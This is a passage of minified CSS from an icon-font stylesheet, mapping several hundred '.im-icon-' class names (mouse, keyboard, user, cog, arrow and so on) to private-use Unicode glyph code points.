:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-